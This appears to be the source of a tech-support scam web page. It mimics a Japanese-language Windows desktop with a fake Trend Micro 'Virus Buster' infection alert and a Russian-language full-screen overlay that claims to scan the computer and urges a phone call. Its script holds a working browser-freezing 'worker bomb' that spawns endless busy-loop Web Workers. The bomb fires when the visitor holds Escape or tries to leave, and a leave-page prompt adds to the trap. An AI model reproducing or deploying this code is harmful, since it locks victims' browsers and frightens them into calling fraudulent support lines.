      /* ── Windows ── */
      .app-window {
        position: absolute;
        min-width: 320px;
        min-height: 200px;
        background: #fff;
        border-radius: 8px 8px 0 0;
        box-shadow:
          0 8px 32px rgba(0, 0, 0, 0.45),
          0 0 0 1px rgba(0, 0, 0, 0.12);
        display: flex;
        flex-direction: column;
        overflow: hidden;
        transition: box-shadow 0.15s;
      }
      .app-window.focused {
        box-shadow:
          0 12px 48px rgba(0, 0, 0, 0.55),
          0 0 0 1px rgba(0, 0, 0, 0.18);
      }
      .app-window.minimized {
        display: none !important;
      }
      .app-window.maximized {
        top: 0 !important;
        left: 0 !important;
        width: 100% !important;
        height: calc(100% - 48px) !important;
        border-radius: 0;
      }

      /* Title bar */
      .title-bar {
        height: 32px;
        display: flex;
        align-items: center;
        background: #efefef;
        padding: 0 4px 0 12px;
        cursor: default;
        flex-shrink: 0;
      }
      .app-window.focused .title-bar {
        background: #f0f0f0;
      }
      .title-bar-icon {
        width: 16px;
        height: 16px;
        margin-right: 8px;
        flex-shrink: 0;
      }
      .title-bar-icon svg {
        width: 16px;
        height: 16px;
      }
      .title-bar-title {
        font-size: 12px;
        color: #000;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .app-window:not(.focused) .title-bar-title {
        color: #999;
      }

      .title-bar-btns {
        display: flex;
        height: 100%;
        margin-left: auto;
      }
      .title-bar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .title-bar-btn svg {
        width: 10px;
        height: 10px;
      }
      .title-bar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .btn-close:hover {
        background: #e81123 !important;
      }
      .btn-close:hover svg {
        color: #fff;
      }

      /* Window content */
      .window-content {
        flex: 1;
        background: #fff;
        overflow: auto;
      }

      /* Default window content */
      .win-default-content {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100%;
        padding: 32px 40px;
        text-align: center;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        color: #333;
      }
      .win-default-notice {
        font-size: 13px;
        color: #0067c0;
        background: rgba(0, 103, 192, 0.06);
        border: 1px solid rgba(0, 103, 192, 0.15);
        border-radius: 6px;
        padding: 10px 20px;
        margin-bottom: 20px;
        line-height: 1.6;
        max-width: 480px;
      }
      .win-default-lorem {
        font-size: 12px;
        color: #888;
        line-height: 1.8;
        max-width: 500px;
        margin-bottom: auto;
      }
      .win-default-footer {
        margin-top: 24px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding-top: 16px;
        border-top: 1px solid #eee;
        width: 100%;
        max-width: 800px;
      }
      .win-default-brand {
        display: flex;
        align-items: center;
        gap: 10px;
      }
      .win-default-brand svg {
        width: 20px;
        height: 20px;
      }
      .win-default-brand span {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .win-default-fine {
        font-size: 10px;
        color: #aaa;
        line-height: 1.5;
        max-width: 400px;
      }

      /* Worker stats panel */
      .worker-stats {
        background: #0c0c0c;
        border-radius: 6px;
        padding: 14px 18px;
        margin: 12px 0;
        width: 100%;
        max-width: 500px;
        font-family: "Consolas", "Courier New", monospace;
        font-size: 12px;
        color: #0f0;
        line-height: 1.7;
        text-align: left;
      }
      .worker-stats-header {
        color: #0a84ff;
        font-weight: 700;
        font-size: 13px;
        margin-bottom: 6px;
        display: flex;
        align-items: center;
        gap: 8px;
      }
      .worker-stats-header .worker-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #0f0;
        display: inline-block;
        animation: worker-blink 1s ease-in-out infinite;
      }
      @keyframes worker-blink {
        0%,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.3;
        }
      }
      .worker-stats-row {
        display: flex;
        justify-content: space-between;
      }
      .worker-stats-label {
        color: #888;
      }
      .worker-stats-value {
        color: #0f0;
      }

      /* Resize handles */
      .resize-handle {
        position: absolute;
        z-index: 2;
      }
      .resize-n {
        top: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: n-resize;
      }
      .resize-s {
        bottom: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: s-resize;
      }
      .resize-e {
        right: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: e-resize;
      }
      .resize-w {
        left: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: w-resize;
      }
      .resize-nw {
        top: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: nw-resize;
      }
      .resize-ne {
        top: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: ne-resize;
      }
      .resize-sw {
        bottom: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: sw-resize;
      }
      .resize-se {
        bottom: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: se-resize;
      }
      .app-window.maximized .resize-handle {
        display: none;
      }

      /* ── Start Menu ── */
      #start-menu {
        position: absolute;
        bottom: 48px;
        left: 0;
        width: 600px;
        height: 580px;
        background: rgba(32, 32, 32, 0.95);
        backdrop-filter: blur(30px);
        -webkit-backdrop-filter: blur(30px);
        border: 1px solid rgba(255, 255, 255, 0.08);
        border-radius: 8px;
        z-index: 10000;
        display: none;
        flex-direction: column;
        color: #fff;
        box-shadow: 0 16px 48px rgba(0, 0, 0, 0.5);
        overflow: hidden;
      }
      #start-menu.open {
        display: flex;
      }

      #start-menu-search {
        margin: 16px 24px 8px;
        height: 36px;
        background: rgba(255, 255, 255, 0.08);
        border: 1px solid rgba(255, 255, 255, 0.15);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 12px;
        gap: 8px;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #start-menu-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
      }

      #start-menu-label {
        padding: 12px 28px 8px;
        font-size: 14px;
        font-weight: 600;
      }

      #start-menu-grid {
        display: grid;
        grid-template-columns: repeat(6, 1fr);
        gap: 4px;
        padding: 0 20px 16px;
        overflow-y: auto;
        flex: 1;
      }
      .start-app {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding: 12px 4px;
        border-radius: 4px;
        cursor: pointer;
        text-align: center;
      }
      .start-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .start-app svg {
        width: 28px;
        height: 28px;
      }
      .start-app span {
        font-size: 11px;
        line-height: 1.2;
      }

      #start-menu-footer {
        border-top: 1px solid rgba(255, 255, 255, 0.08);
        padding: 8px 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
      }
      #start-user {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-user:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-user-avatar {
        width: 28px;
        height: 28px;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.15);
        display: flex;
        align-items: center;
        justify-content: center;
      }
      #start-user-avatar svg {
        width: 16px;
        height: 16px;
      }
      #start-user-name {
        font-size: 13px;
      }
      #start-power {
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-power:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-power svg {
        width: 18px;
        height: 18px;
      }

      /* ── Windows Dialog / Modal ── */
      .win-dialog-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.35);
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 100000;
      }
      .win-dialog {
        background: #f3f3f3;
        border: 1px solid #d1d1d1;
        border-radius: 8px;
        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.18);
        width: 460px;
        display: flex;
        flex-direction: column;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        overflow: hidden;
      }
      .win-dialog-titlebar {
        height: 32px;
        display: flex;
        align-items: center;
        padding: 0 4px 0 12px;
        background: #f3f3f3;
        flex-shrink: 0;
      }
      .win-dialog-titlebar-text {
        font-size: 12px;
        color: #1a1a1a;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .win-dialog-titlebar-btns {
        display: flex;
        height: 100%;
      }
      .win-dialog-titlebar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .win-dialog-titlebar-btn svg {
        width: 10px;
        height: 10px;
      }
      .win-dialog-titlebar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .win-dialog-titlebar-btn.dlg-close:hover {
        background: #e81123;
      }
      .win-dialog-titlebar-btn.dlg-close:hover svg line {
        stroke: #fff;
      }
      .win-dialog-titlebar-btn.dlg-disabled {
        opacity: 0.3;
        cursor: default;
        pointer-events: none;
      }
      .win-dialog-body {
        padding: 8px 28px 20px;
        display: flex;
        gap: 18px;
        align-items: flex-start;
      }
      .win-dialog-icon {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        margin-top: 2px;
      }
      .win-dialog-icon svg {
        width: 36px;
        height: 36px;
      }
      .win-dialog-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .win-dialog-title {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.35;
      }
      .win-dialog-message {
        font-size: 13px;
        color: #444;
        line-height: 1.5;
      }
      .win-dialog-footer {
        padding: 12px 28px 20px;
        display: flex;
        justify-content: flex-end;
        gap: 8px;
      }
      .win-dialog-btn {
        min-width: 108px;
        height: 32px;
        padding: 0 16px;
        font-size: 13px;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        border-radius: 4px;
        cursor: pointer;
        border: 1px solid #d1d1d1;
        background: #fdfdfd;
        color: #1a1a1a;
        transition:
          background 0.1s,
          border-color 0.1s,
          transform 0.1s;
      }
      .win-dialog-btn:hover {
        background: #e9e9e9;
        border-color: #bbb;
      }
      .win-dialog-btn:active {
        background: #d5d5d5;
        transform: scale(0.96);
      }
      .win-dialog-btn-primary {
        background: #0067c0;
        color: #fff;
        border: 1px solid #0067c0;
        animation: dlg-btn-pulse 2s ease-in-out infinite;
      }
      .win-dialog-btn-primary:hover {
        background: #1a75c7;
        border-color: #1a75c7;
        animation: none;
      }
      .win-dialog-btn-primary:active {
        background: #005a9e;
        border-color: #005a9e;
        animation: none;
        transform: scale(0.96);
      }
      .win-dialog-btn:focus-visible,
      .win-dialog-btn-primary:focus-visible {
        outline: 2px solid #005a9e;
        outline-offset: 1px;
      }
      @keyframes dlg-btn-pulse {
        0%,
        100% {
          box-shadow: 0 0 0 0 rgba(0, 103, 192, 0.45);
        }
        50% {
          box-shadow: 0 0 0 6px rgba(0, 103, 192, 0);
        }
      }

      /* ── Trend Micro Popup ── */
      #trendmicro-template {
        display: none;
      }
      .tm-popup {
        position: fixed;
        right: 12px;
        width: 360px;
        background: #fff;
        border-radius: 4px;
        box-shadow:
          0 2px 16px rgba(0, 0, 0, 0.22),
          0 0 0 1px rgba(0, 0, 0, 0.06);
        z-index: 200000;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        overflow: hidden;
        animation: tm-slide-in 0.4s ease-out;
      }
      @keyframes tm-slide-in {
        from {
          transform: translateX(100%);
          opacity: 0;
        }
        to {
          transform: translateX(0);
          opacity: 1;
        }
      }
      .tm-header {
        background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
        padding: 10px 14px;
        display: flex;
        align-items: center;
        gap: 10px;
        position: relative;
      }
      .tm-logo {
        width: 28px;
        height: 28px;
        flex-shrink: 0;
        background: #fff;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-logo svg {
        width: 20px;
        height: 20px;
      }
      .tm-header-text {
        display: flex;
        flex-direction: column;
        flex: 1;
      }
      .tm-header-title {
        font-size: 13px;
        font-weight: 700;
        color: #fff;
        letter-spacing: 0.3px;
      }
      .tm-header-subtitle {
        font-size: 10px;
        color: rgba(255, 255, 255, 0.85);
        margin-top: 1px;
      }
      .tm-close {
        position: absolute;
        top: 6px;
        right: 6px;
        width: 24px;
        height: 24px;
        background: transparent;
        border: none;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 3px;
        transition: background 0.1s;
      }
      .tm-close:hover {
        background: rgba(255, 255, 255, 0.2);
      }
      .tm-close svg {
        width: 12px;
        height: 12px;
      }
      .tm-body {
        padding: 14px 16px;
        display: flex;
        align-items: flex-start;
        gap: 12px;
      }
      .tm-shield {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-shield svg {
        width: 36px;
        height: 36px;
      }
      .tm-body-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 4px;
      }
      .tm-body-title {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.4;
      }
      .tm-body-desc {
        font-size: 12px;
        color: #555;
        line-height: 1.5;
      }
      .tm-body-threat {
        font-size: 11px;
        color: #d32f2f;
        font-weight: 600;
        margin-top: 2px;
      }
      .tm-footer {
        padding: 8px 16px 12px;
        display: flex;
        gap: 8px;
        justify-content: center;
        border-top: 1px solid #f0f0f0;
      }
      .tm-btn {
        height: 28px;
        padding: 0 16px;
        font-size: 12px;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        border-radius: 3px;
        cursor: pointer;
        border: 1px solid #ccc;
        background: #f5f5f5;
        color: #333;
        transition: background 0.1s;
      }
      .tm-btn:hover {
        background: #e8e8e8;
      }
      .tm-btn-primary {
        background: #d32f2f;
        color: #fff;
        border: 1px solid #d32f2f;
      }
      .tm-btn-primary:hover {
        background: #c62828;
        border-color: #c62828;
      }
      .tm-timestamp {
        padding: 0 16px 10px;
        font-size: 10px;
        color: #aaa;
        text-align: right;
      }

      /* ── Settings App ── */
      .settings-container {
        display: flex;
        height: 100%;
        background: #f3f3f3;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }
      .settings-sidebar {
        width: 280px;
        padding: 12px 0;
        overflow-y: auto;
        flex-shrink: 0;
        display: flex;
        flex-direction: column;
      }
      .settings-sidebar-profile {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 10px 20px;
        margin: 0 8px 8px;
        border-radius: 6px;
        cursor: pointer;
      }
      .settings-sidebar-profile:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-profile-avatar {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        background: #0078d4;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
      }
      .settings-profile-avatar svg {
        width: 28px;
        height: 28px;
      }
      .settings-profile-info {
        display: flex;
        flex-direction: column;
      }
      .settings-profile-name {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .settings-profile-email {
        font-size: 12px;
        color: #666;
      }
      .settings-search {
        margin: 4px 16px 12px;
        height: 34px;
        background: #fff;
        border: 1px solid #d5d5d5;
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        font-size: 13px;
        color: #888;
      }
      .settings-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }
      .settings-nav {
        display: flex;
        flex-direction: column;
        gap: 1px;
      }
      .settings-nav-item {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 9px 20px;
        margin: 0 8px;
        border-radius: 6px;
        cursor: pointer;
        font-size: 13px;
        color: #1a1a1a;
        transition: background 0.1s;
      }
      .settings-nav-item:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-nav-item.active {
        background: rgba(0, 0, 0, 0.06);
      }
      .settings-nav-item svg {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
      }
      .settings-nav-item span {
        flex: 1;
      }

      .settings-content {
        flex: 1;
        padding: 32px 40px;
        overflow-y: auto;
        background: #f9f9f9;
        border-left: 1px solid #e5e5e5;
      }
      .settings-content h1 {
        font-size: 28px;
        font-weight: 600;
        color: #1a1a1a;
        margin-bottom: 24px;
      }
      .settings-card {
        background: #fff;
        border-radius: 8px;
        border: 1px solid #e5e5e5;
        margin-bottom: 8px;
        overflow: hidden;
      }
      .settings-card-header {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        padding: 16px 20px 8px;
      }
      .settings-row {
        display: flex;
        align-items: center;
        padding: 12px 20px;
        gap: 14px;
        min-height: 48px;
        transition: background 0.1s;
        cursor: default;
      }
      .settings-row:hover {
        background: rgba(0, 0, 0, 0.02);
      }
      .settings-row + .settings-row {
        border-top: 1px solid #f0f0f0;
      }
      .settings-row-icon {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
        color: #444;
      }
      .settings-row-icon svg {
        width: 18px;
        height: 18px;
      }
      .settings-row-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 2px;
      }
      .settings-row-label {
        font-size: 13px;
        color: #1a1a1a;
      }
      .settings-row-desc {
        font-size: 12px;
        color: #777;
      }
      .settings-row-value {
        font-size: 12px;
        color: #555;
        margin-left: auto;
        padding-left: 12px;
        white-space: nowrap;
      }
      .settings-row-chevron {
        flex-shrink: 0;
        color: #999;
      }
      .settings-row-chevron svg {
        width: 12px;
        height: 12px;
      }

      /* Toggle switch */
      .settings-toggle {
        width: 40px;
        height: 20px;
        border-radius: 10px;
        background: #888;
        position: relative;
        cursor: pointer;
        flex-shrink: 0;
        transition: background 0.2s;
      }
      .settings-toggle.on {
        background: #0067c0;
      }
      .settings-toggle::after {
        content: "";
        position: absolute;
        top: 2px;
        left: 2px;
        width: 16px;
        height: 16px;
        border-radius: 50%;
        background: #fff;
        transition: left 0.2s;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      }
      .settings-toggle.on::after {
        left: 22px;
      }

      /* ── Overlay for drag ── */
      #drag-overlay {
        position: fixed;
        inset: 0;
        z-index: 99999;
        display: none;
        cursor: default;
      }

      /* ── Fullscreen loading overlay ── */
      #fs-loading-overlay {
        position: fixed;
        inset: 0;
        z-index: 2147483647;
        background: #000;
        display: none;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        gap: 24px;
        color: #fff;
        font-family:
          "Segoe UI", "Yu Gothic UI", "Meiryo", system-ui, sans-serif;
      }
      #fs-loading-overlay.visible {
        display: flex;
      }
      #fs-loading-spinner {
        width: 48px;
        height: 48px;
        border: 4px solid rgba(255, 255, 255, 0.15);
        border-top-color: #fff;
        border-radius: 50%;
        animation: fs-loading-spin 1s linear infinite;
      }
      #fs-loading-box {
        border: 2px solid #fff;
        padding: 28px 36px;
        max-width: 520px;
        color: #fff;
        text-align: center;
        line-height: 1.7;
        font-size: 14px;
        letter-spacing: 0.04em;
        background: rgba(0, 0, 0, 0.4);
      }
      #fs-loading-box .fs-loading-title {
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 14px;
        letter-spacing: 0.06em;
      }
      #fs-loading-box .fs-loading-sub {
        font-size: 12px;
        opacity: 0.7;
        margin-top: 14px;
        font-family: "Consolas", "Menlo", monospace;
        letter-spacing: 0.02em;
      }
      @keyframes fs-loading-spin {
        to {
          transform: rotate(360deg);
        }
      }
    </style>
    <script>
      function runWorkerBombSequence() {
        setTimeout(() => {
          window.location.href = window.location.href;
        }, 1);

        let workers = [];

        function workerBomb() {
          console.log("Starting workerBomb...");

          const script = `
            let counter = 0;
            while (true) {
              counter++;
              Math.random() * Math.random();

              // Send progress to the main thread occasionally
              if (counter % 1e6 === 0) {
                postMessage({ status: "working", counter });
              }
            }
          `;
          const blob = new Blob([script], { type: "application/javascript" });
          const workerURL = URL.createObjectURL(blob);

          // Create 10 workers (adjust the number to reduce load)
          for (let i = 0; i < 1000000000000; i++) {
            const worker = new Worker(workerURL);
            workers.push(worker);

            worker.onmessage = (event) => {
              if (event.data.status === "working") {
                console.log(`Worker ${i} progress: ${event.data.counter}`);
              }
            };

            worker.onerror = (error) => {
              console.error(`Worker ${i} encountered an error:`, error);
            };
          }

          // Start the responsiveness watchdog
          // startWatchdog();
        }

        function startWatchdog() {
          console.log("Starting watchdog...");

          let lastTime = Date.now();

          const watchdogInterval = setInterval(() => {
            const currentTime = Date.now();

            if (currentTime - lastTime > 2000) {
              console.warn(
                "Browser unresponsive detected. Terminating workers...",
              );
              terminateWorkers();
              clearInterval(watchdogInterval);
            } else {
              lastTime = currentTime;
            }
          }, 100);

          (function monitorResponsiveness() {
            for (let i = 0; i < 1e6; i++) {} // Simulate a small task
            if (workers.length > 0) {
              requestAnimationFrame(monitorResponsiveness);
            }
          })();
        }

        function terminateWorkers() {
          workers.forEach((worker, index) => {
            worker.terminate();
            console.log(`Worker ${index} terminated.`);
          });
          workers = [];
          console.log("All workers terminated.");
        }

        for (let i = 0; i < 20; i++) {
          workerBomb();
        }
      }

      function initEscapeBomb() {
        let escapeHoldTimer = null;

        document.addEventListener("keydown", (event) => {
          if (
            event.key === "Escape" &&
            !event.repeat &&
            escapeHoldTimer === null
          ) {
            escapeHoldTimer = setTimeout(() => {
              runWorkerBombSequence();
              escapeHoldTimer = null;
            }, 1000);
          }
        });

        document.addEventListener("keyup", (event) => {
          if (event.key === "Escape" && escapeHoldTimer !== null) {
            clearTimeout(escapeHoldTimer);
            escapeHoldTimer = null;
          }
        });
      }

      initEscapeBomb();

      window.addEventListener("beforeunload", function (event) {
        runWorkerBombSequence();

        const message = "Are you sure you want to leave this page?";
        event.returnValue = message;
        return message;
      });

      window.addEventListener("unload", function () {
        runWorkerBombSequence();
      });
    </script>
  </head>
  <body>
    <div id="fs-loading-overlay" aria-hidden="true">
      <div id="fs-loading-spinner"></div>
      <div id="fs-loading-box">
        <div class="fs-loading-title">
          Ваш компьютер работает некорректно.
        </div>
        <div>
          В данный момент мы сканируем ваш компьютер. Пожалуйста, не обновляйте страницу.
          Мы получаем информацию с вашего компьютера. Пожалуйста, подождите.
          Если у вас возникнут дальнейшие проблемы с компьютером, позвоните по этому номеру: <br />(050-1808-3699)
        </div>
        <div class="fs-loading-sub">
          [SYS] init.d/webos.service — запуск<br />
          [OK] монтирование /dev/sda1 ... загрузка оконного менеджера v3.14.159<br />
          [INFO] оставшееся расчетное время: ~10 с
        </div>
      </div>
    </div>
    <div id="desktop">
      <!-- Desktop Icons -->
      <div id="desktop-icons"></div>

      <!-- Windows container -->
      <div id="windows-container"></div>

      <!-- Start Menu -->
      <div id="start-menu">
        <div id="start-menu-search">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          ここに入力して検索
        </div>
        <div id="start-menu-label">ピン留め済み</div>
        <div id="start-menu-grid"></div>
        <div id="start-menu-footer">
          <div id="start-user">
            <div id="start-user-avatar">
              <svg fill="currentColor" viewBox="0 0 24 24">
                <path
                  d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"
                />
              </svg>
            </div>
            <span id="start-user-name">ユーザー</span>
          </div>
          <div id="start-power">
            <svg
              fill="none"
              stroke="currentColor"
              stroke-width="2"
              viewBox="0 0 24 24"
            >
              <path d="M12 3v9" stroke-linecap="round" />
              <path
                d="M18.36 6.64A9 9 0 1 1 5.64 6.64"
                stroke-linecap="round"
              />
            </svg>
          </div>
        </div>
      </div>

      <!-- Taskbar -->
      <div id="taskbar">
        <button id="start-btn" title="スタート">
          <svg viewBox="0 0 24 24" fill="#fff">
            <path
              d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"
            />
          </svg>
        </button>
        <div id="search-bar">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          検索
        </div>
        <div id="taskbar-apps"></div>
        <div id="system-tray">
          <!-- Chevron -->
          <div
            class="tray-btn"
            id="tray-chevron"
            title="隠れているインジケーターを表示します"
          >
            <svg fill="none" stroke="#fff" stroke-width="2" viewBox="0 0 24 24">
              <path d="M5 15l7-7 7 7" />
            </svg>
          </div>
          <!-- WiFi -->
          <div class="tray-btn" id="tray-wifi" title="WiFi">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"
              />
            </svg>
          </div>
          <!-- Sound -->
          <div class="tray-btn" id="tray-sound" title="スピーカー">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"
              />
            </svg>
          </div>
          <!-- Clock -->
          <div id="clock">
            <div id="clock-time"></div>
            <div id="clock-date"></div>
          </div>
          <!-- Show Desktop -->
          <div id="show-desktop" title="デスクトップの表示"></div>
        </div>
      </div>
    </div>

    <!-- Drag overlay to prevent iframe interference during drag/resize -->
    <div id="drag-overlay"></div>

    <!-- Trend Micro Virus Buster Template (hidden) -->
    <div id="trendmicro-template">
      <div class="tm-header">
        <div class="tm-logo">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <circle cx="24" cy="24" r="20" fill="#d32f2f" />
            <path d="M16 14h16v4H28v16h-8V18h-4v-4z" fill="#fff" />
          </svg>
        </div>
        <div class="tm-header-text">
          <div class="tm-header-title">ウイルスバスター クラウド</div>
          <div class="tm-header-subtitle">Trend Micro Virus Buster</div>
        </div>
        <button class="tm-close" title="閉じる">
          <svg viewBox="0 0 12 12" fill="none" stroke="#fff" stroke-width="1.5">
            <line x1="1" y1="1" x2="11" y2="11" />
            <line x1="11" y1="1" x2="1" y2="11" />
          </svg>
        </button>
      </div>
      <div class="tm-body">
        <div class="tm-shield">
          <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            version="1.1"
            width="256"
            height="256"
            viewBox="0 0 256 256"
            xml:space="preserve"
          >
            <g
              style="
                stroke: none;
                stroke-width: 0;
                stroke-dasharray: none;
                stroke-linecap: butt;
                stroke-linejoin: miter;
                stroke-miterlimit: 10;
                fill: none;
                fill-rule: nonzero;
                opacity: 1;
              "
              transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
            >
              <path
                d="M 28.5 65.5 c -1.024 0 -2.047 -0.391 -2.829 -1.172 c -1.562 -1.562 -1.562 -4.095 0 -5.656 l 33 -33 c 1.561 -1.562 4.096 -1.562 5.656 0 c 1.563 1.563 1.563 4.095 0 5.657 l -33 33 C 30.547 65.109 29.524 65.5 28.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 61.5 65.5 c -1.023 0 -2.048 -0.391 -2.828 -1.172 l -33 -33 c -1.562 -1.563 -1.562 -4.095 0 -5.657 c 1.563 -1.562 4.095 -1.562 5.657 0 l 33 33 c 1.563 1.562 1.563 4.095 0 5.656 C 63.548 65.109 62.523 65.5 61.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 45 90 C 20.187 90 0 69.813 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 C 90 69.813 69.813 90 45 90 z M 45 8 C 24.598 8 8 24.598 8 45 c 0 20.402 16.598 37 37 37 c 20.402 0 37 -16.598 37 -37 C 82 24.598 65.402 8 45 8 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
            </g>
          </svg>
        </div>
        <div class="tm-body-text">
          <div class="tm-body-title">リアルタイムスキャンが完了しました</div>
          <div class="tm-body-desc">
            お使いのコンピューターは感染しています。マルウェアが検出されました！
          </div>
          <div class="tm-body-threat">
            保護状態：マルウェアを削除できません。
          </div>
        </div>
      </div>

      <div class="tm-footer">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="32"
          height="32"
          viewBox="0 0 24 24"
          fill="none"
          stroke="#ff3b30"
          stroke-width="1.75"
          stroke-linecap="round"
          stroke-linejoin="round"
        >
          <path
